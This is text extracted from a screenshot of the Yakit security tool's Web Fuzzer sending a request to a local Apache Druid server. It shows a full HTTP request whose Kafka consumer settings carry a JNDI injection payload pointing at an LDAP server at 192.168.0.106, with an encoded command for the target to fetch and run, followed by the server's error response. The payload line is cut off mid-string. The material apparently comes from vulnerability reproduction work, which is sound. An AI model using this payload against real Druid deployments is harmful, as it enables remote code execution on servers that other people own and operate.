 127.0.0.1 44729
CPU 20%
[default]-本地模式
渗透测试
安全工具
插件
反连
数据库
导入资源
Codec
Payload
Yak Runner
端口/指纹扫描
专项漏洞检测
子域名收集
基础爬虫
空间引擎
爆破与未授权检测
解码
编码
Codec
DNSLog
首页
History
反连服务器
Web Fuzzer
WF-[1]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host
请输入...
设置代理
请输入...
+ 配置代理认证
禁用系统代理
请求包配置
重置
Fuzztag 辅助
+ 插入 yak.fuzz 语法
渲染 Fuzz
关闭
标准
兼容
强制同步渲染
不修复长度
超时时长
30
并发配置
重置
重复发包
0
一般用来测试条件竞争或者
大并发的情况
并发线程
20
随机延迟
Min 0 s
Max 0 s
重试配置
重置
重定向配置
重置
DNS配置
重置
发送请求
强制 HTTPS
历史
生成 Yaml 模板
Request
数据包扫描
热加载
构造请求
1 POST /druid/indexer/v1/sampler?for=connect HTTP/1.1
2 Host: localhost:8888
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-Mode: cors
5 Accept-Encoding: gzip, deflate, br
6 sec-ch-ua: "Not A(Brand";v="99", "Google Chrome";v="121",
"Chromium";v="121"
7 Referer: http://localhost:8888/unified-console.html
8 Origin: http://localhost:8888
9 Accept-Language: zh-CN,zh;q=0.9
10 Sec-Fetch-Dest: empty
11 Content-Type: application/json
12 Accept: application/json, text/plain, */*
13 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.
36
14 sec-ch-ua-mobile: ?0
15 sec-ch-ua-platform: "macOS"
16 Content-Length auto : 130
17
18 {
19 "type":"kafka",
20 "spec":{
21 "type":"kafka",
22 "ioConfig":{
23 "type":"kafka",
24 "consumerProperties":{
25 "bootstrap.servers":"127.0.0.1:6666",
26 "sasl.mechanism":"SCRAM-SHA-256",
27 "security.protocol":"SASL_SSL",
28 "sasl.jaas.config":"com.sun.security.auth.module.
JndiLoginModule required user.provider.url=\"ldap://
192.168.0.106:1389/Basic/Command/base64/
aWQgPiAvdG1wL3N1Y2Nlc3M=\" useFirstPass=\"true\"
serviceName=\"x\" debug=\"true\" group.provider.
Responses
59bytes / 1552ms
美化
详情
1 HTTP/1.1 400 Bad Request
2 Date: Tue, 20 Feb 2024 10:40:03 GMT
3 Date: Tue, 20 Feb 2024 10:40:03 GMT
4 Content-Type: application/json
5 Content-Length: 59
6
7 {"error":"Unable to create RecordSupplier: User not found"}
远端地址:[::1]:8888; 响应时间:1
552ms; 总耗时:1553ms; URL:h
ttp://localhost:8888/druid/in...